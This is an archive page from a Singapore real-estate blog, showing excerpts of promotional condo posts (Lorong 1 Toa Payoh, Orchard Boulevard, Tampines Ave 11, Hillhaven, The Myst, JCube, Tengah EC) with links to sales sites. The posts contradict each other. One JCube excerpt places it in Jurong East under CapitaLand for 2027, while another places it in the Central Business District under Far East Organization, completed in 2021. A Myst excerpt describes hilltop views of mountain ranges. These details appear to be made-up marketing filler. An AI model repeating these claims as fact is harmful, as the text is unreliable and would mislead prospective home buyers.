						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/international-standard-education-available-near-lorong-1-toa-payoh-condo-with-giis-and-sji-international-schools/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-21T08:19:58+00:00">August 21, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>For those seeking relaxation, the condo is surrounded by many dining options and shopping opportunities, while recreational facilities such as the Kallang Riverside Park are within walking distance. Shopping at Shaw Plaza is often a preferred choice for families living at Lor 1 Toa Payoh Condo. <a href='https://www.lorong1toapayohcondo.sg/'>Lor 1 Toa Payoh Condo</a> is therefore perfect for households looking for a quality school-friendly home, as well as the convenience and comfort of urban living.</p>
<p>Lorong 1 Toa Payoh Condo is conveniently situated near several International Schools, catering to the educational needs of expat families. Global Indian International School (Balestier Campus), for example, provides a quality international standard of education for pupils from kindergarten through to secondary level. Additionally, SJI International School is a short drive away and offers an IB programme which promises an enriching learning experience.</p>
<p>If you&#8217;re looking for an alternative shopping destination, there are two nearby malls to choose from. Junction 8 in Bishan and United Square in Novena both offer easy access and a broad range of shops, from high-street fashion to bookstores, electronics, and home decor. If you&#8217;re a sports fanatic, you&#8217;ll be pleased to hear about The Velocity @ Novena Square, which is specially designed for &hellip;</p>			<div class="text-center">
				<a href="https://www.sharetronix.com/international-standard-education-available-near-lorong-1-toa-payoh-condo-with-giis-and-sji-international-schools/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-573 -->
<article id="post-570" class="posts-entry fbox blogposts-list post-570 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="featured-thumbnail">
			<a href="https://www.sharetronix.com/residents-of-orchard-boulevard-condo-residences-enjoy-fast-easy-access-to-variety-of-amenities-nearby-orchard-road-shopping-belt/" rel="bookmark"><img width="850" height="418" src="https://www.sharetronix.com/wp-content/uploads/2023/08/Residents-of-Orchard-Boulevard-Condo-Residences-Enjoy-Fast-Easy-Access-to-Variety-of-Amenities-Nearby-Orchard-Road-Shopping-Belt.jpg" class="attachment-responsiveblogily-slider size-responsiveblogily-slider wp-post-image" alt="" decoding="async" srcset="https://www.sharetronix.com/wp-content/uploads/2023/08/Residents-of-Orchard-Boulevard-Condo-Residences-Enjoy-Fast-Easy-Access-to-Variety-of-Amenities-Nearby-Orchard-Road-Shopping-Belt.jpg 1518w, https://www.sharetronix.com/wp-content/uploads/2023/08/Residents-of-Orchard-Boulevard-Condo-Residences-Enjoy-Fast-Easy-Access-to-Variety-of-Amenities-Nearby-Orchard-Road-Shopping-Belt-300x148.jpg 300w, https://www.sharetronix.com/wp-content/uploads/2023/08/Residents-of-Orchard-Boulevard-Condo-Residences-Enjoy-Fast-Easy-Access-to-Variety-of-Amenities-Nearby-Orchard-Road-Shopping-Belt-1024x504.jpg 1024w, https://www.sharetronix.com/wp-content/uploads/2023/08/Residents-of-Orchard-Boulevard-Condo-Residences-Enjoy-Fast-Easy-Access-to-Variety-of-Amenities-Nearby-Orchard-Road-Shopping-Belt-768x378.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sharetronix.com/residents-of-orchard-boulevard-condo-residences-enjoy-fast-easy-access-to-variety-of-amenities-nearby-orchard-road-shopping-belt/" rel="bookmark">Residents of Orchard Boulevard Condo Residences: Enjoy Fast &#038; Easy Access to Variety of Amenities &#038; Nearby Orchard Road Shopping Belt</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/residents-of-orchard-boulevard-condo-residences-enjoy-fast-easy-access-to-variety-of-amenities-nearby-orchard-road-shopping-belt/" rel="bookmark"><time class="entry-date published" datetime="2023-08-10T07:30:59+00:00">August 10, 2023</time><time class="updated" datetime="2025-04-16T13:23:09+00:00">April 16, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.orchardboulevardcondo.sg/">Orchard Boulevard Condo Residences</a> provides a unique opportunity to enjoy the convenience and comfort of luxurious living. These condo apartments are perfect for those who lead busy lives, as they are just a stone’s throw away from a variety of lifestyle amenities. With close proximity to the renowned Orchard Road and the Central Business District, residents are able to balance leisure and work easily. With its modern and well-maintained facilities, it is no wonder why many opt for this prime location for their home.</p>
<p>Residents of Orchard Boulevard Condo Residences enjoy the benefit of having fast and easy access to a variety of amenities. Being situated within walking distance of the renowned Orchard Road shopping belt, there is a massive selection of retail stores, restaurants, cinemas, and recreational spots. Additionally, the close proximity to the Central Business District, Marina Bay Sands, and other commercial bases provide an effortless commute for those needing to reach their workplaces.</p>
<p>The future vision for Orchard Road is to transform this iconic street into a lifestyle destination. The master plan seeks to rejuvenate the area with a range of activities, providing local residents and visitors alike with a diverse range of shopping, cultural activities, entertainment, &hellip;</p>			<div class="text-center">
				<a href="https://www.sharetronix.com/residents-of-orchard-boulevard-condo-residences-enjoy-fast-easy-access-to-variety-of-amenities-nearby-orchard-road-shopping-belt/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-570 -->
<article id="post-563" class="posts-entry fbox blogposts-list post-563 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="featured-thumbnail">
			<a href="https://www.sharetronix.com/urban-living-at-its-best-shopping-and-dining-options-abound-at-tampines-ave-11-condo/" rel="bookmark"><img width="850" height="421" src="https://www.sharetronix.com/wp-content/uploads/2023/07/temp-image-title.jpg" class="attachment-responsiveblogily-slider size-responsiveblogily-slider wp-post-image" alt="" decoding="async" srcset="https://www.sharetronix.com/wp-content/uploads/2023/07/temp-image-title.jpg 1525w, https://www.sharetronix.com/wp-content/uploads/2023/07/temp-image-title-300x149.jpg 300w, https://www.sharetronix.com/wp-content/uploads/2023/07/temp-image-title-1024x507.jpg 1024w, https://www.sharetronix.com/wp-content/uploads/2023/07/temp-image-title-768x380.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sharetronix.com/urban-living-at-its-best-shopping-and-dining-options-abound-at-tampines-ave-11-condo/" rel="bookmark">Urban Living at its Best: Shopping and Dining Options Abound at Tampines Ave 11 Condo</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/urban-living-at-its-best-shopping-and-dining-options-abound-at-tampines-ave-11-condo/" rel="bookmark"><time class="entry-date published" datetime="2023-07-16T10:24:24+00:00">July 16, 2023</time><time class="updated" datetime="2024-10-11T03:40:27+00:00">October 11, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>The condo complex is also located within walking distance to several parks and natural reserves, allowing residents to get outdoors and enjoy nature. With excellent transport links in the area, the condo is easily accessible to the city centre, as well as other areas of Singapore. For those who are looking for a modern and convenient lifestyle, <a href="https://www.tampinesave11condo.sg/">Tampines Ave 11 Condo</a> is the ideal choice.</p>
<p>Residents of Tampines Ave 11 Condo enjoy the ultimate urban living experience with a variety of shopping centres and dining options within easy reach. From world-class retail stores to a wide selection of eateries, the residents can find whatever they need close by.</p>
<p>Tampines Ave 11 Condo is set to address the increasing need for private housing in the Outside Central Region. This integrated development will be the perfect choice for those looking to upgrade from HDB flats as well as owner-occupiers, with its connection to the forthcoming Tampines North MRT station on the Cross Island Line. Residents will benefit from the mass-market home options that this new development will bring.<br />
 Mixed-use developments like Tampines Avenue 11 Condo are also beneficial for the surrounding community, providing a vibrant and diverse gathering place for residents and &hellip;</p>			<div class="text-center">
				<a href="https://www.sharetronix.com/urban-living-at-its-best-shopping-and-dining-options-abound-at-tampines-ave-11-condo/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-563 -->
<article id="post-554" class="posts-entry fbox blogposts-list post-554 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement category-interior-design category-mortgage">
			<div class="featured-thumbnail">
			<a href="https://www.sharetronix.com/hillhaven-condo-located-near-to-schools-at-hillview-mrt-station-downtown-line/" rel="bookmark"><img width="850" height="422" src="https://www.sharetronix.com/wp-content/uploads/2023/06/Hillhaven-Condo-Located-Near-to-Schools-at-Hillview-MRT-Station-Downtown-Line.jpg" class="attachment-responsiveblogily-slider size-responsiveblogily-slider wp-post-image" alt="Hillhaven Condo Located Near to Schools at Hillview MRT Station Downtown Line" decoding="async" loading="lazy" srcset="https://www.sharetronix.com/wp-content/uploads/2023/06/Hillhaven-Condo-Located-Near-to-Schools-at-Hillview-MRT-Station-Downtown-Line.jpg 1503w, https://www.sharetronix.com/wp-content/uploads/2023/06/Hillhaven-Condo-Located-Near-to-Schools-at-Hillview-MRT-Station-Downtown-Line-300x149.jpg 300w, https://www.sharetronix.com/wp-content/uploads/2023/06/Hillhaven-Condo-Located-Near-to-Schools-at-Hillview-MRT-Station-Downtown-Line-1024x509.jpg 1024w, https://www.sharetronix.com/wp-content/uploads/2023/06/Hillhaven-Condo-Located-Near-to-Schools-at-Hillview-MRT-Station-Downtown-Line-768x382.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sharetronix.com/hillhaven-condo-located-near-to-schools-at-hillview-mrt-station-downtown-line/" rel="bookmark">Hillhaven Condo Located Near to Schools at Hillview MRT Station Downtown Line</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/hillhaven-condo-located-near-to-schools-at-hillview-mrt-station-downtown-line/" rel="bookmark"><time class="entry-date published" datetime="2023-06-15T23:23:06+00:00">June 15, 2023</time><time class="updated" datetime="2025-05-09T11:50:16+00:00">May 9, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>The proximity of schools to the <a href="https://www.hillhaven.condo.com.sg/">Hillhaven</a> area is highly advantageous to its inhabitants. Commuting to and from school is much easier and therefore less of a hassle for parents and their kids, leaving them with additional time for other pursuits. Furthermore, students residing nearby the schools can lead a more balanced life; they won&#8217;t have to travel too far each day, lessening fatigue and economizing expenditure. This is in stark contrast to having to travel vast distances to go to a school far away, which can be both strenuous and costly.<br />
Bus services are also available from the nearby bus stops.</p>
<p>Hillhaven at Hillview MRT Station offers excellent connectivity to the rest of Singapore through a comprehensive network of roads and expressways. This includes the Bukit Timah Expressway (BKE) and Kranji Expressway (KJE). Moreover, the Hillview MRT station on the Downtown Line offers a convenient public transport option for efficient commuting across the city. There are also bus stops in the vicinity which provide easy access to bus services.<br />
The hip and happening Fuma Bar, helmed by award-winning mixologists, is the perfect place for an enjoyable night out.</p>
<p>The appeal of Hillhaven&#8217;s culinary scene comes from its variety, offering &hellip;</p>			<div class="text-center">
				<a href="https://www.sharetronix.com/hillhaven-condo-located-near-to-schools-at-hillview-mrt-station-downtown-line/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-554 -->
<article id="post-546" class="posts-entry fbox blogposts-list post-546 post type-post status-publish format-standard has-post-thumbnail hentry category-new-launches category-places-of-interest category-real-estate">
			<div class="featured-thumbnail">
			<a href="https://www.sharetronix.com/the-myst-condo-by-city-development-limited-aries-top-bid-798-and-800-upper-bukit-timah-road/" rel="bookmark"><img width="850" height="418" src="https://www.sharetronix.com/wp-content/uploads/2023/03/The-Myst-Condo-by-City-Development-Limited-Aries-Top-Bid-798-and-800-Upper-Bukit-Timah-Road.jpg" class="attachment-responsiveblogily-slider size-responsiveblogily-slider wp-post-image" alt="The Myst Condo by City Development Limited Aries Top Bid 798 and 800 Upper Bukit Timah Road" decoding="async" loading="lazy" srcset="https://www.sharetronix.com/wp-content/uploads/2023/03/The-Myst-Condo-by-City-Development-Limited-Aries-Top-Bid-798-and-800-Upper-Bukit-Timah-Road.jpg 1761w, https://www.sharetronix.com/wp-content/uploads/2023/03/The-Myst-Condo-by-City-Development-Limited-Aries-Top-Bid-798-and-800-Upper-Bukit-Timah-Road-300x147.jpg 300w, https://www.sharetronix.com/wp-content/uploads/2023/03/The-Myst-Condo-by-City-Development-Limited-Aries-Top-Bid-798-and-800-Upper-Bukit-Timah-Road-1024x503.jpg 1024w, https://www.sharetronix.com/wp-content/uploads/2023/03/The-Myst-Condo-by-City-Development-Limited-Aries-Top-Bid-798-and-800-Upper-Bukit-Timah-Road-768x377.jpg 768w, https://www.sharetronix.com/wp-content/uploads/2023/03/The-Myst-Condo-by-City-Development-Limited-Aries-Top-Bid-798-and-800-Upper-Bukit-Timah-Road-1536x754.jpg 1536w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sharetronix.com/the-myst-condo-by-city-development-limited-aries-top-bid-798-and-800-upper-bukit-timah-road/" rel="bookmark">The Myst Condo by City Development Limited Aries Top Bid 798 and 800 Upper Bukit Timah Road</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/the-myst-condo-by-city-development-limited-aries-top-bid-798-and-800-upper-bukit-timah-road/" rel="bookmark"><time class="entry-date published" datetime="2023-03-22T02:13:25+00:00">March 22, 2023</time><time class="updated" datetime="2024-07-25T14:54:50+00:00">July 25, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.the-myst.com/">The Myst</a> Condo a new development venture by City Developments Limited (CDL) Aries, has secured two adjoining plots at 798 and 800 Upper Bukit Timah Road in northwest Singapore’s Tan Chong industrial park. Situated in the heart of Bukit Panjang and Cashew, the 16,620 square metre (178,900 square foot) property is zoned for residential use with a plot ratio of 2.1, and the developer is allowed to construct a 24-storey project on the site.</p>
<p>In recent years, the city-state has been striving to invigorate the Bukit Timah vicinity with a variety of development initiatives to facilitate greater linkage and add more open spaces to the area. One of these is the Railway Corridor development, located on the outskirts of The Myst Condo, and which involves the transformation of existing railway paths into a communal area. Another proposed scheme is the Beauty World regeneration plan that has been conceived as a means to generating a green urban village.</p>
<p>The residential area of Myst Condo is a bustling one, with many schools, commercial spaces and parks located nearby. The Hazel Park condominium building, which is 19 stories tall, lies adjacent to the Tan Chong Industrial Park. Accessibility is not an issue either, &hellip;</p>			<div class="text-center">
				<a href="https://www.sharetronix.com/the-myst-condo-by-city-development-limited-aries-top-bid-798-and-800-upper-bukit-timah-road/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-546 -->
<article id="post-535" class="posts-entry fbox blogposts-list post-535 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sharetronix.com/qingjian-realty-and-santarli-construction-secure-bukit-batok-west-avenue-8-ec-project-site-with-highest-bid-of-266-million-setting-a-record-price-of-662-per-square-foot-per-plot-ratio/" rel="bookmark">Qingjian Realty and Santarli Construction Secure Bukit Batok West Avenue 8 EC Project Site with Highest Bid of $266 Million, Setting a Record Price of $662 per Square Foot per Plot Ratio</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/qingjian-realty-and-santarli-construction-secure-bukit-batok-west-avenue-8-ec-project-site-with-highest-bid-of-266-million-setting-a-record-price-of-662-per-square-foot-per-plot-ratio/" rel="bookmark"><time class="entry-date published" datetime="2023-02-25T08:29:41+00:00">February 25, 2023</time><time class="updated" datetime="2023-10-11T16:29:54+00:00">October 11, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Qingjian Realty and Santarli Construction recently secured the Bukit Batok West Avenue 8 Executive Condominium (EC) project site with the highest bid of $266 million, setting a record price of $662 per square foot per plot ratio. This is the <a href='https://www.bukitbatokec.sg'>Bukit Batok EC</a> first EC project to be launched in Bukit Batok since 2013 and is set to be a popular choice for many homebuyers.</p>
<p>The site is located close to Hillview MRT Station and Bukit Batok Nature Park, providing excellent access to public transport and nature. It also has a land area of approximately 400,943 square feet and is zoned for residential use with a gross plot ratio of 2.8. The project is expected to yield about 696 residential units, with a mix of two- to five-bedroom apartments.</p>
<p>The successful bidders, Qingjian Realty and Santarli Construction, are well-established players in the Singapore property market, with a long history of successful projects. Qingjian Realty has a track record of delivering quality residential projects, with a focus on sustainability and modern design. Santarli Construction, on the other hand, is an experienced construction firm that has provided top-notch services for many of Singapore’s major projects.</p>
<p>The current record price of $662 per &hellip;</p>			<div class="text-center">
				<a href="https://www.sharetronix.com/qingjian-realty-and-santarli-construction-secure-bukit-batok-west-avenue-8-ec-project-site-with-highest-bid-of-266-million-setting-a-record-price-of-662-per-square-foot-per-plot-ratio/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-535 -->
<article id="post-532" class="posts-entry fbox blogposts-list post-532 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sharetronix.com/jcube-condo-residence-in-singapore-to-be-connected-to-jurong-east-mrt-interchange-and-other-amenities-via-elevated-pedestrian-network/" rel="bookmark">JCube Condo Residence in Singapore to Be Connected to Jurong East MRT Interchange and Other Amenities via Elevated Pedestrian Network</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/jcube-condo-residence-in-singapore-to-be-connected-to-jurong-east-mrt-interchange-and-other-amenities-via-elevated-pedestrian-network/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-24T03:53:38+00:00">February 24, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>JCube Residence, the upcoming 40-storey residential and commercial development in the Jurong East region of Singapore, is set to be connected to the Jurong East MRT interchange and other amenities through an elevated pedestrian network. The new development, which is slated for completion in 2027, is expected to have commercial space on the first and second storeys.</p>
<p>The J-Walk elevated pedestrian network, which will be connected to JCube Residence, will be part of the Jurong Lake District (JLD) and will link to the Jurong East MRT interchange, Westgate and IMM Building. Eventually, JCube Residence will also be linked to the upcoming Jurong East Integrated Transport Hub, which boasts a bus interchange, public library, community club and sports centre, among other amenities.</p>
<p>The move comes after CapitaLand Development (CLD), the development arm of CapitaLand Group, obtained provisional permission from Singapore’s Urban Redevelopment Authority to redevelop the JCube site, it announced on Tuesday (Feb 7). CLD expects to launch JCube Residence for sale in the second half of 2023, said chief executive Tan Yew Chin.</p>
<p>The potential new launches including JCube Residence condo will help to alleviate pent-up demand for housing in Jurong, given the lack of new condo launches in recent &hellip;</p>			<div class="text-center">
				<a href="https://www.sharetronix.com/jcube-condo-residence-in-singapore-to-be-connected-to-jurong-east-mrt-interchange-and-other-amenities-via-elevated-pedestrian-network/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-532 -->
<article id="post-527" class="posts-entry fbox blogposts-list post-527 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sharetronix.com/jcube-residence-the-next-big-thing-in-singapores-real-estate-market/" rel="bookmark">JCube Residence: The Next Big Thing in Singapore&#8217;s Real Estate Market</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/jcube-residence-the-next-big-thing-in-singapores-real-estate-market/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-11T06:42:55+00:00">February 11, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>The Singapore real estate market is one of the most dynamic and competitive markets in the world. With a booming economy and increasing demand for housing, Singapore is the perfect place for investors to expand their portfolios. One of the latest developments in the Singapore real estate market is JCube Residence, a luxurious residential development located in the city’s Central Business District.</p>
<p>JCube Residence is a new residential project that is being developed by Singapore’s leading property developer, Far East Organization. Situated in a prime location in the Central Business District, JCube Residence offers its residents a luxurious lifestyle with a range of modern amenities and facilities. The development is expected to be completed in 2021, and will provide residents with a high-end living experience.</p>
<p>The development offers a range of luxurious apartments and penthouses, ranging from 1-bedroom units to 4-bedroom units. Each unit is designed to provide its residents with a modern and comfortable living experience. All of the units come with high-end finishes, such as granite counter tops, stainless steel appliances, designer-brand furniture, and many other features. The development also offers its residents a private pool, gym, and spa, as well as a range of other amenities.</p>
<p>JCube &hellip;</p>			<div class="text-center">
				<a href="https://www.sharetronix.com/jcube-residence-the-next-big-thing-in-singapores-real-estate-market/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-527 -->
<article id="post-520" class="posts-entry fbox blogposts-list post-520 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sharetronix.com/the-myst-condo-a-prime-location-for-multigenerational-families/" rel="bookmark">The Myst Condo: A Prime Location for Multigenerational Families</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/the-myst-condo-a-prime-location-for-multigenerational-families/" rel="bookmark"><time class="entry-date published" datetime="2023-02-02T04:35:15+00:00">February 2, 2023</time><time class="updated" datetime="2023-06-15T23:26:54+00:00">June 15, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>The Myst Condo is a modern, luxurious, and spacious condominium development located in the heart of the city. It is situated on the top of a hill, giving it a spectacular view of the city skyline and nearby mountain ranges. Its convenient location makes it an ideal choice for multigenerational families looking for a peaceful, yet convenient place to call home.</p>
<p>The Myst Condo boasts a wide variety of amenities, including a full-service health club, outdoor pool, and outdoor terrace. The building also features a top-of-the-line security system and 24-hour concierge service. Residents have access to all the modern amenities of <a href='https://www.the-myst.com'>The Myst</a> city living, such as shopping centers, restaurants, bars, and entertainment venues.</p>
<p>The Myst Condo is perfect for multigenerational families, as it provides separate living areas for different generations. The building offers one- and two-bedroom apartments, as well as three- and four-bedroom townhouses, giving everyone the space they need. The units come with high-end appliances and luxurious interiors, providing a comfortable living space for all members of the family.</p>
<p>The building also offers plenty of activities and events for residents to enjoy. From yoga classes and fitness classes to movie nights and pool parties, there is something for &hellip;</p>			<div class="text-center">
				<a href="https://www.sharetronix.com/the-myst-condo-a-prime-location-for-multigenerational-families/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-520 -->
<article id="post-517" class="posts-entry fbox blogposts-list post-517 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sharetronix.com/enhancing-growth-with-tengah-ec-an-executive-condominium-at-the-core-of-tengah-garden-walk/" rel="bookmark">Enhancing Growth with Tengah EC: An Executive Condominium at the Core of Tengah Garden Walk</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/enhancing-growth-with-tengah-ec-an-executive-condominium-at-the-core-of-tengah-garden-walk/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-31T16:28:41+00:00">January 31, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Tengah Garden Walk is a recently launched Executive Condominium (EC) development located in the heart of Tengah, one of Singapore’s newest townships. It is also the first EC in the area and promises to be a major contributor to the growth of the region.</p>
<p>Tengah Garden Walk offers a wide range of amenities and features that make it an ideal choice for those looking to invest in the region. It is surrounded by lush greenery and offers a tranquil atmosphere that makes it the perfect place for families to live. The development consists of three towers, each offering a range of 2, 3, and 4 bedroom units with modern designs, as well as a range of communal amenities such as swimming pools, playgrounds, and a gym.</p>
<p>In addition to the attractive features of Tengah Garden Walk, it is also conveniently located near a number of amenities and public transportation options. Residents can easily access the Tengah MRT station, the Tengah Bus Interchange, and other forms of public transportation. <a href='https://www.tengah-ec.com.sg'>Tengah EC</a> The nearby shopping malls, supermarkets, banks, and other services provide further convenience.</p>
<p>Tengah Garden Walk is also well-connected to the rest of the city. It is just minutes away from &hellip;</p>			<div class="text-center">
				<a href="https://www.sharetronix.com/enhancing-growth-with-tengah-ec-an-executive-condominium-at-the-core-of-tengah-garden-walk/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-517 -->
<div class="text-center">
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.sharetronix.com/author/sharing/page/3/">Previous</a></li>
	<li><a class="page-numbers" href="https://www.sharetronix.com/author/sharing/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://www.sharetronix.com/author/sharing/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://www.sharetronix.com/author/sharing/page/3/">3</a></li>
	<li><span aria-current="page" class="page-numbers current">4</span></li>
	<li><a class="page-numbers" href="https://www.sharetronix.com/author/sharing/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://www.sharetronix.com/author/sharing/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://www.sharetronix.com/author/sharing/page/7/">7</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.sharetronix.com/author/sharing/page/13/">13</a></li>
	<li><a class="next page-numbers" href="https://www.sharetronix.com/author/sharing/page/5/">Next</a></li>
</ul>
</div>
	</nav></div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sharetronix.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://www.sharetronix.com/unlocking-condo-investment-potential-singapores-competitive-mortgage-rates-and-cpf-funding-options/">Unlocking Condo Investment Potential Singapore&#8217;s Competitive Mortgage Rates and CPF Funding Options</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/manila-welcome-first-canopy-hilton-hotel-2026/">Manila Welcome First Canopy Hilton Hotel 2026</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/freehold-joo-chiat-corner-shophouse-home-eng-seng-restaurant-sold-855-mil/">Freehold Joo Chiat Corner Shophouse Home Eng Seng Restaurant Sold 855 Mil</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/transforming-areas-skye-at-holland-drive-condo-a-future-proof-investment-opportunity-in-ura-master-plan-zones/">Transforming Areas Skye at Holland Drive Condo &#8211; A Future-Proof Investment Opportunity in URA Master Plan Zones</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/unlocking-new-opportunities-glamorous-gls-plot-in-margaret-drive-with-stunning-penrith-views/">Unlocking New Opportunities Glamorous GLS Plot in Margaret Drive with Stunning Penrith Views</a>
									</li>
					</ul>

		</section><section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Archives</h3></div></div>
			<ul>
					<li><a href='https://www.sharetronix.com/2025/09/'>September 2025</a></li>
